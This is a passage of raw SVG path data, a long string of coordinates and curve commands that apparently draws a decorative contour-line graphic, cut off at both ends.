28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 